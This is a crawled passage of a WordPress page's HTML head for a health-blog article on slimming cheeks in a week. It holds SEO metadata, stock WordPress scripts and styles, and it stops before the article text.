

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/
body_size: 47306
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://doctoromarchughtai.com/xmlrpc.php"/>

		
<!-- [BEGIN] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->
<meta name="google-site-verification" content="dz4FmtX6VGMCsv2aPnUJNVkBn83CBTJ7ikn1q3l7qQA" />
<meta name="p:domain_verify" content="2b893ee77bd2147d93e55553da80dbd0"/>
<meta name="ahrefs-site-verification" content="17be44082ad6ec8aad5f665ead8a9fe34c6fbd80017240f393ab136b173ee53a">
<meta name='author' content='Doctor Omar Chughtai' />
<meta name='designer' content='alternative medicine consultant, health scholar,  health mentor, blogger and entrepreneur,' />
<meta name='contact' content='doctoromarchughtai@gmail.com' />
<meta name='copyright' content='Copyright © 2021' />
<meta name='keywords' content='doctor omar chughtai, omar chughtai, dr omar chughtai' />
<!-- [END] Metadata added via All-Meta-Tags plugin by Space X-Chimp ( https://www.spacexchimp.com ) -->

<script type="text/javascript">/* <![CDATA[ */var filebird_folder = "nt_wmc_folder";var filebird_taxonomies = {"folder":{"list_title":"All categories","term_list":[{"term_id":"-1","term_name":"Uncategories"},]}};/* ]]> */</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face</title>
	<meta name="description" content="Do you want to reduce cheeks in 1 week or do you want to get rid of that chubby cheeks and want a defined face? When it comes to working out, we" />
	<link rel="canonical" href="https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face" />
	<meta property="og:description" content="Do you want to reduce cheeks in 1 week or do you want to get rid of that chubby cheeks and want a defined face? When it comes to working out, we" />
	<meta property="og:url" content="https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/" />
	<meta property="og:site_name" content="Doctor Omar Chughtai" />
	<meta property="article:publisher" content="https://www.facebook.com/dromarchughtaiofficial" />
	<meta property="article:published_time" content="2022-07-11T17:32:22+00:00" />
	<meta property="article:modified_time" content="2026-01-20T17:19:57+00:00" />
	<meta property="og:image" content="https://doctoromarchughtai.com/wp-content/uploads/2022/07/582977518d99af547cc1c89088-1.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="1004" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jack Megan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DocOmarChughtai" />
	<meta name="twitter:site" content="@DocOmarChughtai" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jack Megan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/#article","isPartOf":{"@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/"},"author":{"name":"Jack Megan","@id":"https://doctoromarchughtai.com/#/schema/person/d99f22bf7117e1254bbcecc33c554232"},"headline":"Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face","datePublished":"2022-07-11T17:32:22+00:00","dateModified":"2026-01-20T17:19:57+00:00","mainEntityOfPage":{"@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/"},"wordCount":501,"publisher":{"@id":"https://doctoromarchughtai.com/#organization"},"image":{"@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/#primaryimage"},"thumbnailUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/07/582977518d99af547cc1c89088-1.jpg","articleSection":["Diet &amp; Nutrition","Fitness &amp; Exercise"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/","url":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/","name":"Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face","isPartOf":{"@id":"https://doctoromarchughtai.com/#website"},"primaryImageOfPage":{"@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/#primaryimage"},"image":{"@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/#primaryimage"},"thumbnailUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/07/582977518d99af547cc1c89088-1.jpg","datePublished":"2022-07-11T17:32:22+00:00","dateModified":"2026-01-20T17:19:57+00:00","description":"Do you want to reduce cheeks in 1 week or do you want to get rid of that chubby cheeks and want a defined face? When it comes to working out, we","breadcrumb":{"@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/#primaryimage","url":"https://doctoromarchughtai.com/wp-content/uploads/2022/07/582977518d99af547cc1c89088-1.jpg","contentUrl":"https://doctoromarchughtai.com/wp-content/uploads/2022/07/582977518d99af547cc1c89088-1.jpg","width":1024,"height":1004,"caption":"Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face"},{"@type":"BreadcrumbList","@id":"https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://doctoromarchughtai.com/"},{"@type":"ListItem","position":2,"name":"Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face"}]},{"@type":"WebSite","@id":"https://doctoromarchughtai.com/#website","url":"https://doctoromarchughtai.com/","name":"Doctor Omar Chughtai","description":"World&#039;s Top Alternative Medicine Consultant","publisher":{"@id":"https://doctoromarchughtai.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://doctoromarchughtai.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://doctoromarchughtai.com/#organization","name":"Doctor Omar Chughtai","url":"https://doctoromarchughtai.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/#/schema/logo/image/","url":"https://doctoromarchughtai.com/wp-content/uploads/2021/02/Dr-omar-Chughtai-Logo-1.png","contentUrl":"https://doctoromarchughtai.com/wp-content/uploads/2021/02/Dr-omar-Chughtai-Logo-1.png","width":2374,"height":227,"caption":"Doctor Omar Chughtai"},"image":{"@id":"https://doctoromarchughtai.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dromarchughtaiofficial","https://x.com/DocOmarChughtai","https://www.instagram.com/doctoromarchughtai/","https://www.linkedin.com/in/doctoromarchughtai/","https://www.pinterest.com/doctoromarchughtai/"]},{"@type":"Person","@id":"https://doctoromarchughtai.com/#/schema/person/d99f22bf7117e1254bbcecc33c554232","name":"Jack Megan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://doctoromarchughtai.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9b5b9dac320321b893b2ccd59614a3e5?s=96&d=mm&r=g","caption":"Jack Megan"},"sameAs":["https://doctoromarchughtai.com"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Feed" href="https://doctoromarchughtai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Comments Feed" href="https://doctoromarchughtai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Doctor Omar Chughtai &raquo; Reduce Cheeks In 1 Week: Lose Chubby Cheeks And Get A Defined Face Comments Feed" href="https://doctoromarchughtai.com/reduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/doctoromarchughtai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://doctoromarchughtai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.5' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://doctoromarchughtai.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='buttons-css' href='https://doctoromarchughtai.com/wp-includes/css/buttons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://doctoromarchughtai.com/wp-includes/css/dashicons.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doctoromarchughtai.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doctoromarchughtai.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doctoromarchughtai.com/wp-includes/css/media-views.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='imgareaselect-css' href='https://doctoromarchughtai.com/wp-includes/js/imgareaselect/imgareaselect.css?ver=0.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://doctoromarchughtai.com/wp-includes/js/thickbox/thickbox.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='filebird-builder-style-css' href='https://doctoromarchughtai.com/wp-content/plugins/filebird-wordpress-media-library-folders/admin/css/filebird-elementor.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://doctoromarchughtai.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.71' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 100%;}div#ez-toc-container ul li {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 100%;}
</style>
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:400,700%7CRoboto:400,500,400italic&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769319755","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/utils.min.js?ver=6.5.5" id="utils-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js"></script>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js"></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://doctoromarchughtai.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://doctoromarchughtai.com/wp-json/" /><link rel="alternate" type="application/json" href="https://doctoromarchughtai.com/wp-json/wp/v2/posts/18831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doctoromarchughtai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://doctoromarchughtai.com/?p=18831' />
<link rel="alternate" type="application/json+oembed" href="https://doctoromarchughtai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://doctoromarchughtai.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdoctoromarchughtai.com%2Freduce-cheeks-in-1-week-lose-chubby-cheeks-and-get-a-defined-face%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="redi-version" content="1.2.5" /><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "url": "https://doctoromarchughtai.com/",
    "name": "Doctor Omar Chughtai",
